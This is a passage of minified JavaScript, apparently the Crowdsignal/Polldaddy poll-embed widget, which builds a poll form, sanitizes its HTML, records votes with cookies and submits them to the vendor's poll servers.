l;this.whitelist_nodes=[];for(i=0;i<a.childNodes.length;i++)m.call(this,a.childNodes[i]);l.normalize&&l.normalize();return l};"function"===typeof define&&define("sanitize",[],function(){return Sanitize});var a2a_track_pub="polldaddy",a2a_no_3p=1,PD_ck9407715=0,PD_ck_name9407715="PD_poll_"+PDV_id9407715,PDV_n9407715="",PD_button9407715,PDV_nurl9407715="https://poll.fm/n/"+("undefined"!==typeof PDV_h9407715?PDV_h9407715:PDV_id9407715)+"/"+PDV_id9407715+(PDV_w9407715!=PDV_id9407715?"/"+PDV_w9407715:"");
function _$(a){return document.getElementById(a)}function is_secure(){return"https:"===document.location.protocol}function getHead(){return document.getElementsByTagName("head").item(0)}
if(0==pollClosed9407715){var PDV_server9407715="https://polls.polldaddy.com",AA9407715=[],PDV_html9407715='<form style="margin-bottom: 0px; margin-top: 0px;" name="PDI_form9407715" id="PDI_form9407715">';PDV_html9407715+='<div class="css-box pds-box"><div class="css-box-outer pds-box-outer">';PDV_html9407715+='<div class="css-box-inner pds-box-inner"><div class="css-box-top pds-box-top">';PDV_html9407715+='<div class="css-question pds-question"><div class="css-question-outer pds-question-outer">';PDV_html9407715+='<div class="css-question-inner pds-question-inner"><div class="css-question-top pds-question-top">';
PDV_html9407715+=PDV_POLL_medID9407715;PDV_html9407715+="<div>"+prepare_HTML_9407715(PDV_POLL_q9407715)+"</div>";PDV_html9407715+='</div></div></div></div><div class="css-answer pds-answer"><span id="pds-answer9407715" role="group" aria-label="'+PDV_POLL_q9407715+'"></span>';PDV_html9407715+='</div><div class="css-vote pds-vote"><div class="css-votebutton-outer pds-votebutton-outer">';""==PDV_l3_9407715&&(PDV_l3_9407715="Vote");PDV_html9407715+='<button id="pd-vote-button9407715" type="submit" class="css-vote-button pds-vote-button" value="'+PDV_l3_9407715+
'">'+PDV_l3_9407715+"</button>";PDV_html9407715+="</form>";PDV_html9407715+='<span class="css-links pds-links">';PDV_html9407715=2==PDV_pr9407715?PDV_html9407715+"<br/>":PDV_html9407715+('<a href="javascript:PD_vote9407715(1);" class="css-view-results pds-view-results">'+PDV_l1_9407715+"</a><br/>");1==PDV_lnk9407715&&(PDV_html9407715+='<a href="https://crowdsignal.com/pricing/?ad=poll-front" target="_blank" class="css-pd-link pds-pd-link">Crowdsignal.com</a>');PDV_html9407715+='<span class="css-clear pds-clear"></span>';PDV_html9407715+='</span><span class="css-clear pds-clear"></span>';
PDV_html9407715+="</div></div></div></div></div></div></div>";for(PDV_x=0;PDV_x<PDV_A9407715.length;PDV_x++)AA9407715[PDV_x]='<div class="css-answer-group pds-answer-group">',AA9407715[PDV_x]+=PDV_A9407715[PDV_x][3],AA9407715[PDV_x]+='<div class="css-answer-row pds-answer-row">',0==PDV_pt9407715?(AA9407715[PDV_x]+='<span class="css-answer-input pds-answer-input">',AA9407715[PDV_x]+='<input class="css-radiobutton pds-radiobutton" type="radio" id="PDI_answer'+PDV_A9407715[PDV_x][0]+'" value="'+PDV_A9407715[PDV_x][0]+'" name="PDI_answer9407715" />'):
(AA9407715[PDV_x]+='<span class="css-answer-input pds-answer-input">',AA9407715[PDV_x]+='<input class="css-checkbox pds-checkbox" type="checkbox" id="PDI_answer'+PDV_A9407715[PDV_x][0]+'" value="'+PDV_A9407715[PDV_x][0]+'" name="PDI_answer'+PDV_A9407715[PDV_x][0]+'" onclick="javascript:PDF_mc9407715(this);" />'),AA9407715[PDV_x]+="</span>",AA9407715[PDV_x]+='<label for="PDI_answer'+PDV_A9407715[PDV_x][0]+'" class="css-input-label pds-input-label">',AA9407715[PDV_x]+='<span class="css-answer-span pds-answer-span">'+prepare_HTML_9407715(PDV_A9407715[PDV_x][1])+
"</span>",AA9407715[PDV_x]+='</label><span class="css-clear pds-clear">',AA9407715[PDV_x]+="</span>",AA9407715[PDV_x]+="</div>",AA9407715[PDV_x]+="</div>";if(1==PDV_po9407715){var answerOtherHTML="";answerOtherHTML+='<div class="css-answer-group pds-answer-group">';answerOtherHTML+='<div class="css-answer-row pds-answer-row">';0==PDV_pt9407715&&(answerOtherHTML+='<span class="css-answer-input pds-answer-input"><input type="radio" name="PDI_answer9407715" id="PDI_answerOther9407715" value="other" class="css-radiobutton pds-radiobutton"/></span>');
answerOtherHTML+='<label for="PDI_answerOther9407715" class="css-other-label pds-other-label">';answerOtherHTML+='<span class="css-answer-span pds-answer-span">';answerOtherHTML+=PDV_l2_9407715;answerOtherHTML+="</span></label>";answerOtherHTML+='<span class="css-answer-other pds-answer-other">';answerOtherHTML+='<input class="css-textfield pds-textfield" aria-labelledby="'+PDV_l2_9407715+'" type="text" maxlength="80" id="PDI_OtherText9407715" name="PDI_OtherText9407715" onclick="PDF_checkOther9407715();" onchange="PDF_checkOther9407715(true);" /></span>';
answerOtherHTML+='<span class="css-clear pds-clear"></span>';answerOtherHTML+="</div>";answerOtherHTML+="</div>";answerOtherHTML+="</span>"}}
function PDF_mc9407715(a){if(1<PDV_pt9407715){var b=0;for(i=0;i<AA9407715.length;i++)r=_$(AA9407715[i].substring(AA9407715[i].indexOf("id=")+4,AA9407715[i].indexOf('"',AA9407715[i].indexOf("id=")+4))),"checkbox"==r.type&&r.checked&&(b+=1);1==PDV_po9407715&&0<_$("PDI_OtherText9407715").value.length&&(b+=1);b>PDV_pt9407715&&(a.checked=!1,a.disabled=!0);if(b>=PDV_pt9407715)for(i=0;i<AA9407715.length;i++)r=_$(AA9407715[i].substring(AA9407715[i].indexOf("id=")+4,AA9407715[i].indexOf('"',AA9407715[i].indexOf("id=")+4))),"checkbox"!=r.type||r.checked||(r.disabled=!0);
else for(1==PDV_po9407715&&(_$("PDI_OtherText9407715").disabled=!1),i=0;i<AA9407715.length;i++)r=_$(AA9407715[i].substring(AA9407715[i].indexOf("id=")+4,AA9407715[i].indexOf('"',AA9407715[i].indexOf("id=")+4))),"checkbox"!=r.type||r.checked||(r.disabled=!1)}}
function PDF_a9407715(){PDF_o9407715();if(0==PDV_pt9407715){for(var a=0;a<AA9407715.length;a++){var b=_$(AA9407715[a].substring(AA9407715[a].indexOf("id=")+4,AA9407715[a].indexOf('"',AA9407715[a].indexOf("id=")+4)));if(b.checked)return b.value+","}return(b=_$("PDI_answerOther9407715"))?b.checked?b.value+",":"":""}for(a=0;a<AA9407715.length;a++)b=_$(AA9407715[a].substring(AA9407715[a].indexOf("id=")+4,AA9407715[a].indexOf('"',AA9407715[a].indexOf("id=")+4))),"checkbox"==b.type&&b.checked&&(PDV_a9407715=PDV_a9407715+b.value+",");return PDV_a9407715}
function PDF_o9407715(a){1==PDV_po9407715&&(PDV_o9407715=_$("PDI_OtherText9407715").value)}
function PDF_checkOther9407715(a){var b=!1;a&&0==_$("PDI_OtherText9407715").value.length&&(b=!0);if(0==PDV_pt9407715)a&&b?_$("PDI_answerOther9407715").checked=!1:_$("PDI_answerOther9407715").checked=!0;else if(1<PDV_pt9407715){var c=1;obj=_$("PDI_OtherText9407715");a&&b&&(c=0);for(i=0;i<AA9407715.length;i++)r=_$(AA9407715[i].substring(AA9407715[i].indexOf("id=")+4,AA9407715[i].indexOf('"',AA9407715[i].indexOf("id=")+4))),"checkbox"==r.type&&r.checked&&(c+=1);if(c>PDV_pt9407715)for(obj.disabled=!0,obj.value="",i=0;i<AA9407715.length;i++)r=_$(AA9407715[i].substring(AA9407715[i].indexOf("id=")+
4,AA9407715[i].indexOf('"',AA9407715[i].indexOf("id=")+4))),"checkbox"!=r.type||r.checked||(r.disabled=!0);else if(c<PDV_pt9407715)for(obj.disabled=!1,i=0;i<AA9407715.length;i++)r=_$(AA9407715[i].substring(AA9407715[i].indexOf("id=")+4,AA9407715[i].indexOf('"',AA9407715[i].indexOf("id=")+4))),"checkbox"!=r.type||r.checked||(r.disabled=!1)}}
function PD_prevote9407715(a){a.preventDefault();if(a.pageX){var b=a.pageX;a=a.pageY}else b=a.clientX,a=a.clientY;if(0==b&&0==a)return!1;-1==PDV_def9407715.indexOf("input.pds-votebutton")&&(PD_button9407715.className="css-vote-button-lead pds-vote-button-load");b=document.createElement("SCRIPT");b.charset="utf-8";b.src=PDV_nurl9407715+"?"+(new Date).getTime();getHead().appendChild(b)}
function PD_vote9407715(a){var b=PDF_getTags9407715(),c=PDV_server9407715+"/vote-js.php?p="+PDV_id9407715+(PDV_w9407715!=PDV_id9407715?"&w="+PDV_w9407715:""),m=!1;1!=a&&(PDV_a9407715="",PDV_a9407715=PDF_a9407715(_$("PDI_form9407715")),0==PDV_a9407715.length&&0==PDV_o9407715.length?(m=!0,alert(PDV_l4_9407715),-1==PDV_def9407715.indexOf("input.pds-votebutton")&&(PD_button9407715.className="css-vote-button pds-vote-button")):(0<PDV_b9407715&&(PDF_getCookie9407715(PD_ck_name9407715)?PD_ck9407715=1:PDF_setCookie9407715(PD_ck_name9407715)),c+="&b="+PDV_b9407715+"&a="+PDV_a9407715+"&o="+PDF_urlEncode9407715(PDV_o9407715)+
"&va="+PDV_va9407715+"&cookie="+PD_ck9407715+(0<b.length?"&tags="+b:"")+(0<PDV_n9407715.length?"&n="+PDV_n9407715:"")+"&url="+escape(location.href)));m||(a=document.createElement("SCRIPT"),a.charset="utf-8",a.src=c,getHead().appendChild(a))}function PDF_getTags9407715(){if("undefined"==typeof pd_tags)return"9407715-src:poll-embed";"9407715-src"in pd_tags||(pd_tags["9407715-src"]="poll-embed");var a="",b;for(b in pd_tags)a+=PDF_urlEncode9407715(b)+":"+PDF_urlEncode9407715(pd_tags[b])+";";return a.slice(0,-1)}
function PDF_urlEncode9407715(a){return encodeURIComponent(a).replace(/%20/g,"+").replace(/!/g,"%21").replace(/'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29").replace(/\*/g,"%2A").replace(/~/g,"%7E")}function PDF_rand9407715(a){var b=a.length;if(0==b)return!1;for(;--b;){var c=Math.floor(Math.random()*(b+1)),m=a[b];a[b]=a[c];a[c]=m}return a}
function PDF_loadStyleSheet9407715(){var a=document.createElement("style");a.setAttribute("type","text/css");a.setAttribute("id","poll_style9407715");a.styleSheet?a.styleSheet.cssText=PDV_def9407715:a.appendChild(document.createTextNode(PDV_def9407715));getHead().appendChild(a)}
function PDV_go9407715(){_$("poll_style9407715")||PDF_loadStyleSheet9407715();_$("PDI_container9407715")||document.write('<a name="pd_a_9407715" style="display: inline; padding: 0px; margin: 0px;"></a><div class="CSS_Poll PDS_Poll" id="PDI_container9407715"></div>');"undefined"!==typeof supercookie&&"object"!==typeof sc&&(sc=new supercookie);_$("PDI_container9407715").innerHTML=PDV_html9407715;PDV_POLLRAND9407715&&(AA9407715=PDF_rand9407715(AA9407715));y9407715="";for(x9407715=0;x9407715<AA9407715.length;x9407715++)y9407715+=AA9407715[x9407715];PDV_po9407715&&answerOtherHTML&&(y9407715+=
answerOtherHTML);_$("pds-answer9407715").innerHTML=y9407715;PD_button9407715=_$("pd-vote-button9407715");PD_addEventListener9407715();"function"==typeof PDF_callback9407715&&PDF_callback9407715('{"id":'+PDV_id9407715+',"result":"load"}')}
function PDF_setCookie9407715(a){var b=(new Date).getTime(),c=2592E6;"undefined"!==typeof PDV_expire9407715&&(c=1E3*parseInt(PDV_expire9407715));c=new Date(b+c);"undefined"!==typeof PDV_version9407715&&(a+=0<PDV_version9407715?"_"+PDV_version9407715:"");PDF_log9407715("Cookie Name: "+a);"object"==typeof sc&&"function"==typeof sc.set?(PDF_log9407715("SET supercookie"),sc.set(a,escape(b))):(PDF_log9407715("SET standard cookie"),document.cookie=a+"="+escape(b)+";expires="+c.toGMTString()+";path=/;domain=")}
function PDF_getCookie9407715(a){var b="",c=0;"undefined"!==typeof PDV_version9407715&&(a+=0<PDV_version9407715?"_"+PDV_version9407715:"");"undefined"!==typeof PDV_expire9407715&&(c=1E3*parseInt(PDV_expire9407715));PDF_log9407715("Cookie Name: "+a);if("object"==typeof sc&&"function"==typeof sc.get)PDF_log9407715("GET supercookie"),b=sc.get(a);else{PDF_log9407715("GET standard cookie");var m=document.cookie.split(";");for(i=0;i<m.length;i++){var l=m[i].split("=");var p=l[0].replace(/^\s+|\s+$/g,"");if(p==a){1<l.length&&(b=unescape(l[1].replace(/^\s+|\s+$/g,
"")));break}}}PDF_log9407715("Cookie Value: "+b);if("true"==b)return!0;a=(new Date).getTime();cookie_time=parseInt(b);expire_time=cookie_time+c;return 0<c&&0<cookie_time&&a<expire_time?!0:!1}function PDF_callback9407715(a){"function"==typeof pd_callback?pd_callback(a):"function"==typeof pd_callback_9407715&&pd_callback_9407715(a)}
function get_sanitizer_9407715(){return new Sanitize({elements:"a b blockquote br cite code dd dl dt em i li ol p pre q small strike strong sub sup u ul img".split(" "),attributes:{a:["href"],blockquote:["cite"],q:["cite"],img:"align alt height src title width".split(" ")},add_attributes:{a:{rel:"nofollow"}},protocols:{a:{href:["ftp","http","https","mailto",Sanitize.RELATIVE]},blockquote:{cite:["http","https",Sanitize.RELATIVE]},q:{cite:["http","https",Sanitize.RELATIVE]},img:{src:["http","https",Sanitize.RELATIVE]}}})}
function sanitize_HTML_9407715(a){var b=document.implementation.createHTMLDocument().body;b.innerHTML=a;cleaned_fragment=get_sanitizer_9407715().clean_node(b);b=document.implementation.createHTMLDocument().body;b.appendChild(cleaned_fragment);return b.innerHTML}function unescape_HTML_9407715(a){var b=document.implementation.createHTMLDocument().body;b.innerHTML=a;return void 0!==b.innerText?b.innerText:b.textContent}function prepare_HTML_9407715(a){return sanitize_HTML_9407715(a)}
function PD_addEventListener9407715(){var a=_$("PDI_form9407715");a&&"undefined"!=typeof PD_button9407715&&a.addEventListener("submit",PD_prevote9407715,!1)}function PDF_log9407715(a){"undefined"!==typeof _debug&&_debug&&"undefined"!==typeof console&&null!=console&&console.log(a)}0==pollClosed9407715&&PDV_go9407715();
